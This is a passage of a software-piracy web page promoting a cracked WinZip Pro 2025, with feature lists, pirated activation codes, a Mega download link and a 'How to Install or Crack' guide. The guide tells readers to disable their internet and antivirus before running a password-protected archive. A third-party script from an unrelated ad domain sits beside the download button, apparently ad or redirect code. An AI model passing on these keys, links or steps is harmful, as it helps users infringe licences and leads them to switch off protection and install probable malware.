<li>Users can archive rarely used files in order to manage drive storage and all of these never lost original quality.</li>
</ul>
<p><strong>Repair Zip Files:</strong></p>
<ul>
<li>Somehow, if your important Zip files get corrupted or become inaccessible then you can make an attempt to repair them.</li>
</ul>
<p><strong>FIPS Compliance:</strong></p>
<ul>
<li>Normally in a large organization, it is difficult to protect data from thieves and hackers; FIPS 140-2 compliant security makes this job easy and safe.</li>
</ul>
<p><strong>Password Protection:</strong></p>
<ul>
<li>Individuals can add long and complicated passwords to the Zip files that contain useful and sensitive information.</li>
</ul>
<p><img decoding="async" class="aligncenter wp-image-325 size-full" src="https://realcrackers.com/wp-content/uploads/2021/03/Winzip_Pro_-1.png" alt="WinZip Torrent 2025" width="640" height="360" /></p>
<p>Furthermore, the software provides a number of customization options in the setting tab, where you can set a setting that fits your needs best. There are other tools as well that can be seen on the right panel of the interface. These include encrypt, remove info, convert to PDF, combine PDF, reduce photos, convert photos, and watermark. Likewise, <strong>Win Zip Torrent</strong> 2025 also permits users to browse, open, and manage computer files right from the left panel. Many other qualities also exist that cannot be summed up in a few lines. Anyhow, for your interest, some of the prominent characteristics are listed below. Download <a href="https://realcrackers.com/easeus-mobisaver-crack/">EaseUS MobiSaver Crack</a> free here.</p>
<h3><span class="ez-toc-section" id="More_Features"></span>More Features:<span class="ez-toc-section-end"></span></h3>
<ul>
<li>By using Ribbon toggle users can switch the creation process of Zip and Zipx files.</li>
<li>Use drag and drop to perform different tasks and enhance workflow efficiency.</li>
<li>Additional supported formats include ODS, XPI, XLSX, PPTX, DOCX, CRX, YFS, ODT, and more.</li>
<li>Fast and proficient workflow with an interactive home screen.</li>
<li>This software is able to compress the file between 15 to 20 percent.</li>
<li>Get benefits from LZMA, Deflate, VZip2, and PPMD compression methods.</li>
<li>Zero possibility for third-party to access your encrypted files.</li>
<li>The search tool helps you in quick exposure of files, photos, Zip, emails, and documents.</li>
<li>Users can spell out an expiration period of files so after the expiry, they will be annihilated mechanically.</li>
<li>Automatically wipe out the expired files from the folders to save storage.</li>
<li>The choice to add files into the Ignore list with the intention to avoid them from cleaning scans.</li>
<li>Select multiple files and rename them at the same time.</li>
<li>Possibility to recover copied, renamed, moved, and deleted files in a single go.</li>
</ul>
<h3><span class="ez-toc-section" id="What_is_New_in_WinZip_Pro_290_Crack"></span>What is New in WinZip Pro 29.0 Crack?<span class="ez-toc-section-end"></span></h3>
<ul>
<li>Sometimes, the old version adds duplicate files in the Zipx which no doubt increases the size of the final product. But now the compression functions work more efficiently.</li>
<li>The enhanced PDF merging tool that permits users to merge the bulk of images together in no time.</li>
<li>The upgraded version can now automatically save cloud-based files and also updated them regularly whenever you make changes to them.</li>
<li>There is a collection of background tools that works 24 hours to organize your files properly.</li>
<li>Facility to organize cloud images in any order or form.</li>
<li>Refresh the Zip file after making changes to the source folder to update the content of Zip files.</li>
<li>Users can add signs to existing and newly generated PDF files to experience high-level security.</li>
<li>The capability of MP3 compression has been enhanced.</li>
<li>In the latest version, users can see the properties of images directly in the preview panel.</li>
<li>New features have been added, improvements have been finished, and a few small errors have been eradicated.</li>
</ul>
<h3><span class="ez-toc-section" id="System_Requirements"></span>System Requirements:<span class="ez-toc-section-end"></span></h3>
<ul>
<li>Internet Explorer 8 or above</li>
<li>Windows XP, Vista, 7, 8, 10, &amp; Windows 11</li>
<li>Mac OS X 10.8, 10.9, 10.10, or higher</li>
<li>Intel Core Processor</li>
<li>110 MB free storage</li>
<li>256 MB RAM (Minimum)</li>
</ul>
<h3><span class="ez-toc-section" id="How_to_Install_or_Crack"></span>How to Install or Crack?<span class="ez-toc-section-end"></span></h3>
<ol>
<li>First, download <a href="https://realcrackers.com/winzip-crack/">WinZip 2025 Crack</a> from the given button.</li>
<li>Turn off internet connection and malware protector.</li>
<li>Now insert the password and extract all the files.</li>
<li>Click on the setup and install it by the familiar method.</li>
<li>After that open the given folder.</li>
<li>Copy &#8220;WinZip.sureg&#8221; file to: C:\ProgramData\WinZip\.</li>
<li>Now open the program and use the activated version.</li>
<li>Enjoy! Have a good day.</li>
</ol>
<h3><span class="ez-toc-section" id="WinZip_Activation_Code_New"></span>WinZip Activation Code (New):<span class="ez-toc-section-end"></span></h3>
<p style="text-align: center;">E2398-78EX9-7RCT2-39RMX-13TCR-T8N3R</p>
<p style="text-align: center;">8732E-MX783-2TR83-2R8O7-24TR9-68ORC</p>
<p style="text-align: center;">12MY8-O7RC2-T9R13-T87TR-39MN2-EB13R</p>
<p style="text-align: center;">38O7R-T12EN-86CO2-3R3T8-311ZE-R13X8</p>
<p style="text-align: center;">97N23-R812N-8O6B3-2R8R8-7E13O-XE86V</p>
<p style="text-align: center;">86R12-IENR3-286RT-12R86-13TEZ-86B12</p>
<p style="text-align: center;">N8BOB-13RE7-12NR8-3GXEB-23VCR-82T3R</p>
<p><strong>WinZip Pro Torrent 2025 </strong>has a well-designed charming interface where each tool is available at your fingertips. Users can take different actions right from the main window and can see what this software is capable of. However, without purchasing a registration code users can only use the evaluation version for 21-days only. In that, you are allowed to take advantage of limited features and tools. Thus, if you are wishing to utilize this application free of cost then download the full version from here. Afterward, act upon the given method and activate it for a lifetime.</p>
<h3 style="text-align: center;"><span class="ez-toc-section" id="Download_WinZip_Pro_Full_Crack_2025"></span>Download WinZip Pro Full Crack 2025<span class="ez-toc-section-end"></span></h3>
<p style="text-align: center;"><a href="https://mega.nz/folder/ozwBzBjS#1F3Fiqk3S7UZqmcNeXiKaA">Click Here</a></p>
<div id="snippet-box" class="snippet-type-1" style="background:#f4cbcb; color:#333333; border:1px solid #333333;"><div class="snippet-title" style="background:#f45858; color:#333333; border-bottom:1px solid #333333;">Summary</div><div class="snippet-markup" itemscope itemtype="https://schema.org/Review"><span itemprop="author" itemscope itemtype="https://schema.org/Person"><div class='snippet-label'>Reviewer</div> <div class='snippet-data'><span itemprop='name'>Scarlett Addison</span></div></span><div class='snippet-label'>Review Date</div><div class='snippet-data'> <time itemprop='datePublished' datetime='2025-09-28T17:37:20+05:00'>2025-09-28</time></div><div class='snippet-label'>Reviewed Item</div><div class='snippet-data'> <span itemprop='name'>WinZip Pro</span></div><div class='snippet-label'>Author Rating</div><div class='snippet-data'> <span itemprop='reviewRating' itemscope itemtype='https://schema.org/Rating'><span class='rating-value' itemprop='ratingValue'>5</span></span><span class='star-img'><img src="https://realcrackers.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"><img src="https://realcrackers.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"><img src="https://realcrackers.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"><img src="https://realcrackers.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"><img src="https://realcrackers.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"></span></div><span itemprop="itemReviewed" itemscope itemtype="https://schema.org/SoftwareApplication"><div class='snippet-label'>Software Name</div> <div class='snippet-data'><span itemprop='name'>WinZip Pro</span></div><div class='snippet-label'>Software Name</div> <div class='snippet-data'><span itemprop='operatingSystem'>Windows/Mac</span></div><div class='snippet-label'>Software Category</div> <div class='snippet-data'><span itemprop='applicationCategory'>Compression Tools</span></div></span></div> 
			</div><div style='clear:both;'></div><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center>
  <a href="javascript:void(0)" rel="nofollow" class="buttonPress-168">
    <button style="
      font-size: 19px;
      background: linear-gradient(90deg, #4CAF50, #45a049);
      color: white;
      font-weight: bold;
      padding: 12px 25px;
      border: none;
      border-radius: 8px;
      cursor: pointer;
      box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
      transition: background 0.3s, transform 0.2s;
    " 
    onmouseover="this.style.background='linear-gradient(90deg, #45a049, #3e8e41)'; this.style.transform='translateY(-2px)';"
    onmouseout="this.style.background='linear-gradient(90deg, #4CAF50, #45a049)'; this.style.transform='translateY(0)';">
      Download Now
    </button>
  </a>
  <script data-cfasync="false" async="" type="text/javascript" src="https://media98pc4.info/?h=5ed0d887856d0058c2761ed9d7aafe8b&user=168"></script>
</center>
</div>
<!-- CONTENT END 2 -->
</div>




<div class="entry-footer">

	<span class="last-updated bloghash-iflex-center"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M4.004 23.429h5.339c.4 0 .667-.133.934-.4L24.958 8.348a1.29 1.29 0 000-1.868l-5.339-5.339a1.29 1.29 0 00-1.868 0L3.07 15.822c-.267.267-.4.534-.4.934v5.339c0 .801.534 1.335 1.335 1.335zm1.335-6.139L18.685 3.944l3.47 3.47L8.809 20.76h-3.47v-3.47zm22.688 10.143H4.004c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335h24.023c.801 0 1.335-.534 1.335-1.335s-.534-1.335-1.335-1.335z" /></svg><time class="entry-date updated" datetime="2025-09-28T17:58:14+05:00">Last updated on September 28, 2025</time></span>
</div>


<section class="author-box" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">

	<div class="author-box-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/0edd86d1b1080ae4ee1f6c60ddd8601a0e47945b22de645fc93f3d274b54e656?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0edd86d1b1080ae4ee1f6c60ddd8601a0e47945b22de645fc93f3d274b54e656?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>	</div>

	<div class="author-box-meta">
		<div class="h4 author-box-title">
							<a href="https://realcrackers.com/author/hsadmin/" class="url fn n" rel="author" itemprop="url">
				hsadmin	
				</a>
						</div>

		
		
		<div class="author-box-content" itemprop="description">
					</div>

		
<div class="more-posts-button">
	<a href="https://realcrackers.com/author/hsadmin/" class="bloghash-btn btn-text-1" role="button"><span>View All Posts</span></i></a>
</div>
	</div><!-- END .author-box-meta -->

</section>

</article><!-- #post-321 -->

<section id="comments" class="comments-area">

	<div class="comments-title-wrapper center-text">
		<h3 class="comments-title">
			1 Comment		</h3><!-- END .comments-title -->

			</div>

	<ol class="comment-list">
					<li class="comment even thread-even depth-1" id="comment-96">
				<article 
				class="comment odd alt thread-odd thread-alt depth-1 comment-body" itemprop="comment" itemscope="" itemtype="https://schema.org/Comment"							>

					<header class="comment-header">
						<div class="comment-author vcard">

							<span class="comment-author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/935da315f3837124bc19ca14dd21bfa8b18cf299f67b99cb86ae0eb315a495f3?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/935da315f3837124bc19ca14dd21bfa8b18cf299f67b99cb86ae0eb315a495f3?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>
															</span>

							<span class="comment-author-meta">
								<cite class="fn">
									Somerhalder								</cite>
							</span>

						</div><!-- END .comment-author -->

						<div class="comment-actions">
														<div class="edit">
															</div>

							
							<div class="reply">
								<a rel="nofollow" class="comment-reply-link" href="#comment-96" data-commentid="96" data-postid="321" data-belowelement="comment-96" data-respondelement="respond" data-replyto="Reply to Somerhalder" aria-label="Reply to Somerhalder">Reply</a>							</div>
						</div>
					</header><!-- END .comment-header -->

					<div class="comment-meta commentmetadata">
						July 29, 2021,
						<a href="https://realcrackers.com/winzip-crack/#comment-96" class="comment-date">
							<time datetime="2021-07-29T19:28:54+05:00">7:28 pm</time>
						</a>
					</div><!-- END .comment-meta -->

					<div class="comment-content">
						
						<p>nice post full software latest work</p>
					</div><!-- END .comment-content -->

				</article><!-- END .comment-body -->
					</li><!-- #comment-## -->
	</ol>

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/winzip-crack/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://realcrackers.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-textarea"><textarea name="comment" id="comment" cols="44" rows="8" class="textarea-comment" placeholder="Write a comment&hellip;" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><span class="bloghash-submit-form-button"><input name="submit" type="submit" id="comment-submit" class="bloghash-btn primary-button" value="Post Comment" /></span> <input type='hidden' name='comment_post_ID' value='321' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="16"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section><!-- #comments -->

		</main><!-- #content .site-content -->

		
	</div><!-- #primary .content-area -->

	
<aside id="secondary" class="widget-area bloghash-sidebar-container" itemtype="http://schema.org/WPSideBar" itemscope="itemscope" role="complementary">

	<div class="bloghash-sidebar-inner">
		
		<div id="block-2" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_block widget_search"><form role="search" method="get" action="https://realcrackers.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://realcrackers.com/fortect-crack/">Fortect 7.3.0.4 Crack Download Free License Key 2026</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://realcrackers.com/hitpaw-photo-enhancer-crack/">HitPaw Photo Enhancer 3.2 Crack Version [Without Watermark]</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://realcrackers.com/mathtype-crack/">MathType 7.8.2.441 Crack Download Product Key [2026]</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://realcrackers.com/topaz-photo-ai-crack/">Topaz Photo AI 4.0.2 Crack + Activation Key Free 2026</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://realcrackers.com/melodyne-crack/">Celemony Melodyne 5.4.3 Crack With Torrent Free Download 2026</a></li>
</ul></div></div></div><div id="block-4" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Luna</span> on <a class="wp-block-latest-comments__comment-link" href="https://realcrackers.com/freemake-video-converter-crack-key/#comment-38671">Freemake Video Converter 5.0.0.10 Download Crack Key 2025</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Ezra</span> on <a class="wp-block-latest-comments__comment-link" href="https://realcrackers.com/freemake-video-converter-crack-key/#comment-33896">Freemake Video Converter 5.0.0.10 Download Crack Key 2025</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Elijah</span> on <a class="wp-block-latest-comments__comment-link" href="https://realcrackers.com/freemake-video-converter-crack-key/#comment-29592">Freemake Video Converter 5.0.0.10 Download Crack Key 2025</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Evelyn</span> on <a class="wp-block-latest-comments__comment-link" href="https://realcrackers.com/freemake-video-converter-crack-key/#comment-22905">Freemake Video Converter 5.0.0.10 Download Crack Key 2025</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Soha</span> on <a class="wp-block-latest-comments__comment-link" href="https://realcrackers.com/advanced-driver-updater-crack/#comment-1710">Advanced Driver Updater 4.6.1086.7222 Crack Version 2025</a></footer></article></li></ol></div></div></div><div id="block-5" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://realcrackers.com/2026/01/'>January 2026</a></li>
	<li><a href='https://realcrackers.com/2025/10/'>October 2025</a></li>
	<li><a href='https://realcrackers.com/2025/09/'>September 2025</a></li>
	<li><a href='https://realcrackers.com/2025/08/'>August 2025</a></li>
</ul></div></div></div><div id="block-6" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-667"><a href="https://realcrackers.com/category/3d-rendering-software/">3D Rendering Software</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://realcrackers.com/category/ai-tools/">AI Tools</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://realcrackers.com/category/android/">Android</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://realcrackers.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://realcrackers.com/category/audio-tools/">Audio Tools</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://realcrackers.com/category/authoring-tools/">Authoring Tools</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://realcrackers.com/category/backup-recovery-tools/">Backup &amp; Recovery Tools</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://realcrackers.com/category/cd-dvd-blu-ray-tools/">CD DVD Blu-ray Tools</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://realcrackers.com/category/compression-tools/">Compression Tools</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://realcrackers.com/category/download-manager/">Download Manager</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://realcrackers.com/category/games-related/">Games Related</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://realcrackers.com/category/graphics/">Graphics</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://realcrackers.com/category/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://realcrackers.com/category/ios/">iOS</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://realcrackers.com/category/ipod-tools/">iPod Tools</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://realcrackers.com/category/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://realcrackers.com/category/macos/">MacOS</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://realcrackers.com/category/mobile-phone-tools/">Mobile Phone Tools</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://realcrackers.com/category/multimedia/">Multimedia</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://realcrackers.com/category/network-tools/">Network Tools</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://realcrackers.com/category/office-tools/">Office Tools</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://realcrackers.com/category/others/">Others</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://realcrackers.com/category/programming/">Programming</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://realcrackers.com/category/science-cad/">Science/CAD</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://realcrackers.com/category/screen-recorder/">Screen Recorder</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://realcrackers.com/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://realcrackers.com/category/system/">System</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://realcrackers.com/category/tweak/">Tweak</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://realcrackers.com/category/video-editor/">Video Editor</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://realcrackers.com/category/vpns/">VPNs</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://realcrackers.com/category/windows/">Windows</a>
</li>
</ul></div></div></div>
			</div>

</aside><!--#secondary .widget-area -->


	
</div><!-- END .bloghash-container -->


				<div class="bloghash-glassmorphism">
		<span class="block one"></span>
		<span class="block two"></span>
	</div>
				
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			
<div id="bloghash-copyright" class="contained-separator">
	<div class="bloghash-container">
		<div class="bloghash-flex-row">

			<div class="col-xs-12 center-xs col-md flex-basis-auto start-md"><div class="bloghash-copyright-widget__text bloghash-copyright-widget bloghash-all"><span>Copyright 2026 &mdash; <b>RealCrackers</b>. All rights reserved. <b><a href="https://wordpress.org/themes/bloghash/" class="imprint" target="_blank" rel="noopener noreferrer">Bloghash WordPress Theme</a></b></span></div><!-- END .bloghash-copyright-widget --></div>
			<div class="col-xs-12 center-xs col-md flex-basis-auto end-md"></div>

		</div><!-- END .bloghash-flex-row -->
	</div>
</div><!-- END #bloghash-copyright -->

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="bloghash-scroll-top" class="bloghash-smooth-scroll" title="Scroll to Top" >
	<span class="bloghash-scroll-icon" aria-hidden="true">
		<svg class="bloghash-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M17.9137 25.3578L17.9137 9.8758L24.9877 16.9498C25.5217 17.4838 26.3227 17.4838 26.8557 16.9498C27.3887 16.4158 27.3897 15.6148 26.8557 15.0818L17.5137 5.7398C17.3807 5.6068 17.2467 5.4728 17.1137 5.4728C16.8467 5.3398 16.4467 5.3398 16.0457 5.4728C15.9127 5.6058 15.7787 5.6058 15.6457 5.7398L6.30373 15.0818C6.03673 15.3488 5.90373 15.7488 5.90373 16.0158C5.90373 16.2828 6.03673 16.6828 6.30373 16.9498C6.42421 17.0763 6.56912 17.1769 6.72967 17.2457C6.89022 17.3145 7.06307 17.35 7.23773 17.35C7.4124 17.35 7.58525 17.3145 7.7458 17.2457C7.90635 17.1769 8.05125 17.0763 8.17173 16.9498L15.2457 9.8758L15.2457 25.3578C15.2457 26.1588 15.7797 26.6928 16.5807 26.6928C17.3817 26.6928 17.9157 26.1588 17.9157 25.3578L17.9137 25.3578Z" /></svg>		<svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M17.9137 25.3578L17.9137 9.8758L24.9877 16.9498C25.5217 17.4838 26.3227 17.4838 26.8557 16.9498C27.3887 16.4158 27.3897 15.6148 26.8557 15.0818L17.5137 5.7398C17.3807 5.6068 17.2467 5.4728 17.1137 5.4728C16.8467 5.3398 16.4467 5.3398 16.0457 5.4728C15.9127 5.6058 15.7787 5.6058 15.6457 5.7398L6.30373 15.0818C6.03673 15.3488 5.90373 15.7488 5.90373 16.0158C5.90373 16.2828 6.03673 16.6828 6.30373 16.9498C6.42421 17.0763 6.56912 17.1769 6.72967 17.2457C6.89022 17.3145 7.06307 17.35 7.23773 17.35C7.4124 17.35 7.58525 17.3145 7.7458 17.2457C7.90635 17.1769 8.05125 17.0763 8.17173 16.9498L15.2457 9.8758L15.2457 25.3578C15.2457 26.1588 15.7797 26.6928 16.5807 26.6928C17.3817 26.6928 17.9157 26.1588 17.9157 25.3578L17.9137 25.3578Z" /></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #bloghash-scroll-to-top -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bloghash/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			! function() {
				var e = -1 < navigator.userAgent.toLowerCase().indexOf("webkit"),
					t = -1 < navigator.userAgent.toLowerCase().indexOf("opera"),
					n = -1 < navigator.userAgent.toLowerCase().indexOf("msie");
				(e || t || n) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
					var e, t = location.hash.substring(1);
					/^[A-z0-9_-]+$/.test(t) && (e = document.getElementById(t)) && (/^(?:a|select|input|button|textarea)$/i.test(e.tagName) || (e.tabIndex = -1), e.focus())
				}, !1)
			}();
		</script>
		<script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://realcrackers.com/wp-admin/admin-ajax.php","md5":"de43598b40ac075dc4c7197354791491","tags":["download winzip full crack","winzip 25 activation code","winzip 25 activation key","winzip 25 keygen","winzip 25 serial key","winzip 25.0 activation code free","winzip 25.0 registration name and activation code free","winzip crack","winzip crack download 64 bit","winzip Keygen","WinZip Pro 26 activation code","WinZip Pro 26 crack","WinZip Pro 26 keygen","WinZip Pro 26 serial key","WinZip Pro 27 Activation Code","WinZip Pro 27 Crack","WinZip Pro 27 Serial Key","WinZip Pro 27 Torrent","WinZip Pro Activation Code 2023","WinZip Pro Crack 2023","WinZip Pro Torrent 2023","winzip universal crack"],"categories":["Compression Tools","Office Tools"]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://realcrackers.com/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://realcrackers.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://realcrackers.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://realcrackers.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://realcrackers.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767196440" id="ez-toc-js-js"></script>
<script src="https://realcrackers.com/wp-content/themes/bloghash/assets/js/vendors/swiper-bundle.min.js?ver=6.9" id="swiper-js"></script>
<script src="https://realcrackers.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://realcrackers.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bloghash-js-extra">
